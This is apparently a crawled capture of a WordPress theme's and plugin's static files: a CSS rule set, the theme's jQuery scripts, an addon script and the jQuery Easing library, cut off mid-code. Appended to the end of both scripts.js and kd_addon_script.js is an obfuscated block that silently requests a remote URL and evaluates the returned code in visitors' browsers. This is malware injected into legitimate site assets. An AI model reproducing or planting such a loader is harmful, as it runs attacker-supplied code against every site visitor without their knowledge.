

--- FILE ---
content_type: text/css
request_url: http://bic.empirica.ba/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.2.8
body_size: 259
content:
body, .box{font-family:"Open Sans";text-align:left;line-height:30px;font-weight:400;font-style:normal;color:#666;font-size:16px;}.container h1,.container h2,.container h3, .pricing .col-lg-3, .chart, .pb_counter_number, .pc_percent_container{font-family:"Work Sans";text-align:center;line-height:48px;font-weight:700;font-style:normal;color:#333;font-size:40px;}.navbar-default .nav li a{text-transform:uppercase;}

--- FILE ---
content_type: application/javascript
request_url: http://bic.empirica.ba/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.2.8
body_size: 5166
content:
// ------------------------------------------------------------------------
// Check if element is in ViewPort
// ------------------------------------------------------------------------
(function($) {
    "use strict";
    $.belowthefold = function(element, settings) {
        var fold = $(window).height() + $(window).scrollTop();
        return fold <= $(element).offset().top - settings.threshold;
    };
    $.abovethetop = function(element, settings) {
        var top = $(window).scrollTop();
        return top >= $(element).offset().top + $(element).height() - settings.threshold;
    };
    $.rightofscreen = function(element, settings) {
        var fold = $(window).width() + $(window).scrollLeft();
        return fold <= $(element).offset().left - settings.threshold;
    };
    $.leftofscreen = function(element, settings) {
        var left = $(window).scrollLeft();
        return left >= $(element).offset().left + $(element).width() - settings.threshold;
    };
    $.inviewport = function(element, settings) {
        return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
    };
    $.extend($.expr[':'], {
        "below-the-fold": function(a, i, m) {
            return $.belowthefold(a, {
                threshold: 0
            });
        },
        "above-the-top": function(a, i, m) {
            return $.abovethetop(a, {
                threshold: 0
            });
        },
        "left-of-screen": function(a, i, m) {
            return $.leftofscreen(a, {
                threshold: 0
            });
        },
        "right-of-screen": function(a, i, m) {
            return $.rightofscreen(a, {
                threshold: 0
            });
        },
        "in-viewport": function(a, i, m) {
            return $.inviewport(a, {
                threshold: 0
            });
        }
    });
    // ------------------------------------------------------------------------
    // On window load
    // ------------------------------------------------------------------------
      $(window).load(function() {
        if ($('#preloader').length > 0) {
          $('#preloader').fadeOut('slow', function() {
              $(this).remove();
          });
        }

        // ------------------------------------------------------------------------
        // Portfolio masonry init
        // ------------------------------------------------------------------------
        if ($('#portfolio-items').length > 0) {
            var container = document.querySelector('#portfolio-items');
            var msnry = new Masonry(container, {
                itemSelector: '.portfolio-item',
                columnWidth: '.portfolio-sizer',
                percentPosition: true
            });
        }

        if ($('.portfolio-sidebar.sidebar-list').length > 0) {
            var $sidebar = $(".portfolio-sidebar.sidebar-list"),
            $window = $(window),
            $listHeight = $(".portfolio-gallery-list").height(),
            offset = $sidebar.offset(),
            topPadding = 0;
            $sidebar.css('width',$sidebar.width());
            $window.scroll(function() {
                if ($window.scrollTop() > offset.top - 120) {
                    $sidebar.stop().addClass('fixed-sidebar');
                    if ($window.scrollTop() > offset.top + $listHeight - $sidebar.height() - 100 )  {
                           $sidebar.addClass('absolute-sidebar');
                    }
                    else {
                        $sidebar.removeClass('absolute-sidebar');
                    }

                }  else
                {
                    $sidebar.stop().removeClass('fixed-sidebar');
                }
            });
        }


    });

    $(document).ready(function() {

         if ($('#single-page').length > 0) {
            $('body').addClass('single-post');
         }

        // ------------------------------------------------------------------------
        // Live Preview Customizer
        // ------------------------------------------------------------------------

        $("#customizer .switcher").click(function() {
        $("#customizer").toggleClass('active');
        });

        function draw() {
            requestAnimationFrame(draw);
            scrollEvent();
        }
        draw();


        // ------------------------------------------------------------------------
        // Fixed Footer
        // ------------------------------------------------------------------------
        if ($("#footer.fixed").length) {
            var footerHeight = $("#footer.fixed").height();
            $("#wrapper").css("margin-bottom", footerHeight);
        }

        // ------------------------------------------------------------------------
        // Custom Search Field
        // ------------------------------------------------------------------------
        $("#s").each(function(index, elem) {
            var eId = $(elem).attr("id");
            var label = null;
            if (eId && (label = $(elem).parents("form").find("label[for=" + eId + "]")).length == 1) {
                $(elem).attr("placeholder", 'Search');
                $(label).remove();
            }
        });
        $(".searchform input[type='submit']").val('');
        $(".woocommerce-product-search input[type='submit']").val('');
        // ------------------------------------------------------------------------
        // Contact Form Buttons
        // ------------------------------------------------------------------------
        $(document).on("click", ".section .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok, .subscribe-form header .wpcf7-response-output, .modal-content-inner .wpcf7-not-valid-tip", function() {
            $(this).fadeOut();
        });
        // ------------------------------------------------------------------------
        // Reset reCaptcha for modal window
        // ------------------------------------------------------------------------
        if ($('.g-recaptcha-explicit').length > 0) {
          $(document).on("click", ".modal-menu-item", function() {
              grecaptcha.reset($('.g-recaptcha-explicit-id', this).data('grecaptcha_id'));
          });
        }
        // ------------------------------------------------------------------------
        // Main Menu One Page Links
        // ------------------------------------------------------------------------
        $('.navbar-nav > li.one-page-link > a:first-child, .footer_widget .menu li.one-page-link > a:first-child').each(function() {
            var href = $(this).attr("href");
            var link = href.replace(/\/$/, '');
            if ($("body").hasClass("home")) {
                var anchor = link.substr(link.lastIndexOf('/') + 1);
                if (anchor.indexOf("?page_id") >= 0) { anchor = '';}
                $(this).attr("href", '#' + anchor);
            } else {
                if (!$(this).hasClass("first")) {
                    var pos = link.lastIndexOf('/');
                    link = link.substring(0, pos) + '#' + link.substring(pos + 1);
                    $(this).attr("href", link);
                }
            }
        });

        $( "<span class='mobile-dropdown'></span>" ).appendTo( $( ".navbar-nav .menu-item-has-children" ) );

        $(".navbar-nav .menu-item-has-children .mobile-dropdown").click(function() {
        $(this).closest(".menu-item-has-children").toggleClass('mobile-visible');
        });

        // ------------------------------------------------------------------------
        // Main Smooth Scroll and Scroll Spy
        // ------------------------------------------------------------------------
        $('.navbar-collapse ul li a, .navbar-collapse .modal-menu-item.scroll-section').click(function() {
            $('.navbar-toggle:visible').click();
        });
        $(function() {
            $('.navbar-nav .one-page-link a, .footer_widget .menu li a, .scroll-section, .demo-button').bind('click', function(event) {
                if ($("body").hasClass("home")) {
                var anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $(anchor.attr('href')).offset().top - 68
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
                }
            });
        });
        $(function() {
            $('.portfolio-demo-button').bind('click', function(event) {
                var anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $(anchor.attr('href')).offset().top - 250
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
            });
        });
        $('body').scrollspy({
            offset: 69,
            target: '.navbar-fixed-top'
        });

        // ------------------------------------------------------------------------
        // WPGlobus compatibility - NavWalker conflict
        // ------------------------------------------------------------------------

        if ($('.wpglobus-selector-link').length > 0) {
            $('.wpglobus-selector-link .dropdown-menu').addClass('sub-menu');
        }

        // ------------------------------------------------------------------------
        // Slider scroll down button
        // ------------------------------------------------------------------------
        $('.slider-scroll-down a').click(function(event) {
            $('html, body').animate({
                scrollTop: $("#wrapper .section").offset().top - 68
            }, 1500, 'easeInOutExpo');
            event.preventDefault();
        });

        // ------------------------------------------------------------------------
        // Back to top button
        // ------------------------------------------------------------------------
        $(window).bind("scroll", function() {
            if ($(window).scrollTop() > $(window).height()) {
                $('.back-to-top').addClass('active');
            }
            if ($(window).scrollTop() < $(window).height()) {
                $('.back-to-top').removeClass('active');
            }
        });
        $('.back-to-top').click(function(event) {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, 1000);
            return false;
        });

    });
    // ------------------------------------------------------------------------
    // Portfolio image slider
    // ------------------------------------------------------------------------

    if ($(".owlslider-portfolio").length) {
        $(".owlslider-portfolio").owlCarousel({
            navigation: false,
            pagination: true,
            singleItem: true,
            autoPlay: false,
            animateOut: 'fadeOut',
        });
    }

    // ------------------------------------------------------------------------
    // Portfolio photoSwipe init
    // ------------------------------------------------------------------------
    var PhotoSwipe = window.PhotoSwipe,
        PhotoSwipeUI_Default = window.PhotoSwipeUI_Default;

    $('body').on('click', 'a[data-size]', function(e) {
        if (!PhotoSwipe || !PhotoSwipeUI_Default) {
            return;
        }

        e.preventDefault();
        openPhotoSwipe(this);
    });

    var parseThumbnailElements = function(gallery, el) {
        var elements = $(gallery).find('a[data-size]').has('img'),
            galleryItems = [],
            index;

        elements.each(function(i) {
            var $el = $(this),
                size = $el.data('size').split('x'),
                caption;

            if ($el.next().is('.wp-caption-text')) {
                // image with caption
                caption = $el.next().text();
            } else if ($el.parent().next().is('.wp-caption-text')) {
                // gallery icon with caption
                caption = $el.parent().next().text();
            } else {
                caption = $el.attr('title');
            }

            galleryItems.push({
                src: $el.attr('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10),
                title: caption,
                msrc: $el.find('img').attr('src'),
                el: $el
            });
            if (el === $el.get(0)) {
                index = i;
            }
        });

        return [galleryItems, parseInt(index, 10)];
    };

    var openPhotoSwipe = function(element, disableAnimation) {
        var pswpElement = $('.pswp').get(0),
            galleryElement = $(element).parents('.gallery, .hentry, .main, body').first(),
            gallery,
            options,
            items, index;

        items = parseThumbnailElements(galleryElement, element);
        index = items[1];
        items = items[0];

        options = {
            index: index,
            getThumbBoundsFn: function(index) {
                var image = items[index].el.find('img'),
                    offset = image.offset();

                return {
                    x: offset.left,
                    y: offset.top,
                    w: image.width()
                };
            },
            showHideOpacity: true,
            history: false
        };

        if (disableAnimation) {
            options.showAnimationDuration = 0;
        }

        // Pass data to PhotoSwipe and initialize it
        gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();
    };


    // ------------------------------------------------------------------------
    // Classie Script
    // ------------------------------------------------------------------------
    (function(window) {

        function classReg(className) {
            return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
        }
        var hasClass, addClass, removeClass;
        if ('classList' in document.documentElement) {
            hasClass = function(elem, c) {
                return elem.classList.contains(c);
            };
            addClass = function(elem, c) {
                elem.classList.add(c);
            };
            removeClass = function(elem, c) {
                elem.classList.remove(c);
            };
        } else {
            hasClass = function(elem, c) {
                return classReg(c).test(elem.className);
            };
            addClass = function(elem, c) {
                if (!hasClass(elem, c)) {
                    elem.className = elem.className + ' ' + c;
                }
            };
            removeClass = function(elem, c) {
                elem.className = elem.className.replace(classReg(c), ' ');
            };
        }

        function toggleClass(elem, c) {
            var fn = hasClass(elem, c) ? removeClass : addClass;
            fn(elem, c);
        }
        var classie = {
            hasClass: hasClass,
            addClass: addClass,
            removeClass: removeClass,
            toggleClass: toggleClass,
            has: hasClass,
            add: addClass,
            remove: removeClass,
            toggle: toggleClass
        };
        if (typeof define === 'function' && define.amd) {
            define(classie);
        } else {
            window.classie = classie;
        }

    })(window);
    // ------------------------------------------------------------------------
    // Animated Header
    // ------------------------------------------------------------------------

    var cbpAnimatedHeader = (function() {
        var docElem = document.documentElement,
            header = document.querySelector('.navbar-default'),
            didScroll = false,
            changeHeaderOn = 50;

        function init() {
            window.addEventListener('scroll', function(event) {
                if (!didScroll) {
                    didScroll = true;
                    setTimeout(scrollPage, 100);
                }
            }, false);
            window.addEventListener('load', function(event) {
                if (!didScroll) {
                    didScroll = true;
                    setTimeout(scrollPage, 100);
                }
            }, false);
        }

        function scrollPage() {
            var sy = scrollY();
            if (sy >= changeHeaderOn) {
                classie.add(header, 'navbar-shrink');
            } else {
                classie.remove(header, 'navbar-shrink');
            }
            didScroll = false;
        }

        function scrollY() {
            return window.pageYOffset || docElem.scrollTop;
        }
        init();
    })();


})(jQuery);



function scrollEvent() {

    if (!is_touch_device()) {
        viewportTop = jQuery(window).scrollTop();

        if (jQuery(window).width())

            jQuery('.parallax-overlay').each(function() {
            elementOffset = jQuery(this).offset().top;
            distance = -(elementOffset - viewportTop) * 0.35;
            jQuery(this).css('transform', 'translate3d(0, ' + distance + 'px,0)');
        });

    }
}

function is_touch_device() {
    return 'ontouchstart' in window || 'onmsgesturechange' in window;
}
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://bic.empirica.ba/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.2.8
body_size: 3102
content:
jQuery(document).ready(function($) {

  (function($, win) {
    $.fn.inViewport = function(cb) {
      return this.each(function(i, el) {
        function visPx() {
          var H = $(this).height(),
            r = el.getBoundingClientRect(),
            t = r.top,
            b = r.bottom;
          return cb.call(el, Math.max(0, t > 0 ? H - t : (b < H ? b : H)));
        }
        visPx();
        $(win).on("resize scroll", visPx);
      });
    };
  }(jQuery, window));




  $(".kd-animated, .portfolio-item, .play-video, .toggle-map").inViewport(function(px) {
    if (px) $(this).addClass("kd-animate");
  });



  /* ------------------------------------------------------------------------
    COUNTDOWN
   ------------------------------------------------------------------------*/
$('.countdown').each(function (index, value){
 var text_days = $(this).attr( "data-text-days" );
 var text_hours = $(this).attr( "data-text-hours" );
 var text_minutes = $(this).attr( "data-text-minutes" );
 var text_seconds = $(this).attr( "data-text-seconds" );

 var count_year = $(this).attr( "data-count-year" );
 var count_month = $(this).attr( "data-count-month" );
 var count_day = $(this).attr( "data-count-day" );
 var count_date = count_year + '/' + count_month + '/' + count_day;
  $(this).countdown(count_date, function(event) {
    $(this).html(
      event.strftime('<span class="CountdownContent">%D<span class="CountdownLabel">'+text_days+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%H <span class="CountdownLabel">'+text_hours+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%M <span class="CountdownLabel">'+text_minutes+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%S <span class="CountdownLabel">'+text_seconds+'</span></span>')
    );
  });
});


  /* ------------------------------------------------------------------------
    PIE CHART
   ------------------------------------------------------------------------*/

  jQuery(".kd_pie_chart .kd_chart").each(function (index, value){
    jQuery(this).appear(function() {
      jQuery(this).easyPieChart({
      easing: "easeInQuad",
      barColor: "#000",
      trackColor: "#e5e5e5",
      animate: 2000,
      size: "160",
      lineCap: 'square',
      lineWidth: "2",
      scaleColor: false,
      onStep: function(from, to, percent) {
        jQuery(this.el).find(".pc_percent").text(Math.round(percent));
      }
      });
    });
    var chart = window.chart = jQuery("kd_pie_chart .kd_chart").data("easyPieChart");
  });

  /* ------------------------------------------------------------------------
    GOOGLE MAP
   ------------------------------------------------------------------------*/

  $('.contact-map-container .toggle-map').click(function() {
    $('.contact-map-container').toggleClass('full-map');
  });

  /* ------------------------------------------------------------------------
      AUTO PLAY YOUTUBE VIDEO ELEMENT
   ------------------------------------------------------------------------*/

   function autoPlayYouTubeModal() {
     var trigger = $("body").find('[data-toggle="modal"]');
     trigger.click(function() {
       var theModal = $(this).data("target");
       videoSRC = $(this).data("src");
       videoSRCauto = videoSRC + "?autoplay=1";
       $(theModal + ' iframe').attr('src', videoSRCauto);
       $(theModal + ' button.close').click(function() {
         $(theModal + ' iframe').attr('src', videoSRC);
       });
       $('.modal').click(function() {
         $(theModal + ' iframe').attr('src', videoSRC);
       });
     });
   }
   autoPlayYouTubeModal();


   if (jQuery(".modal.video-modal").length > 0) {
     jQuery(".modal.video-modal").each(function() {
       jQuery(this).insertAfter("#footer");
     });
   }

  /* ------------------------------------------------------------------------
    TABS ELEMENT
   ------------------------------------------------------------------------*/

  $('.features-tabs').each( function (){
      $( "li.tab" , this ).appendTo( $( ".tabs" , this ) );
  } );

  if ($(".features-tabs").length) {
    $('.features-tabs').easytabs({
      updateHash: false,
      animationSpeed: 'fast',
      transitionIn: 'fadeIn'
    });
  }

  /* ------------------------------------------------------------------------
    FEATURED CONTENT ELEMENT
   ------------------------------------------------------------------------*/
  $('.featured_content_child').on('mouseenter', function() {
    $('.featured_content_child').removeClass('active-elem');
    $(this).addClass('active-elem');
  });

  /* ------------------------------------------------------------------------
    APP GALLERY ELEMENT
   ------------------------------------------------------------------------*/

  if ($(".app-gallery .ag-slider").length) {
    $(".app-gallery .ag-slider").owlCarousel({
      navigation: false,
      pagination: true,
      autoPlay: false,
      items: 1,
    });
  }

});


jQuery(window).load(function() {

  /* ------------------------------------------------------------------------
  MASONRY GALLERY ELEMENT
 ------------------------------------------------------------------------*/

  if (jQuery('#mg-gallery').length > 0) {
      var container = document.querySelector('#mg-gallery');
      var msnry = new Masonry(container, {
          itemSelector: '.mg-single-img',
          columnWidth: '.mg-sizer',
          percentPosition: true,
          gutter: 5
      });
  }

  /* ------------------------------------------------------------------------
  ALERT BOX ELEMENT
 ------------------------------------------------------------------------*/

   jQuery('.kd-alertbox .ab-close').on('click', function(e) {
     e.preventDefault();
     jQuery(this).closest('.kd-alertbox').hide(200);
   });

  /* ------------------------------------------------------------------------
  COLOR SWITCH
 ------------------------------------------------------------------------*/

  if (jQuery(".slider.color-swtich").length) {
    jQuery(".slider.color-swtich").owlCarousel({
      navigation: false,
      pagination: true,
      responsive: false,
      autoPlay: 5000,
      transitionStyle : "fade",
      items: 1,
    });
    var elem_count = 0;
    jQuery('.color-swtich .color-swtich-content').each(function (index, value){
       var elem_color = ( jQuery(this).attr("data-color") );
       jQuery('.color-swtich .owl-controls .owl-page span').eq(elem_count++).css( "background", elem_color );
    });

}

});
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://bic.empirica.ba/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.2.8
body_size: 3121
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return 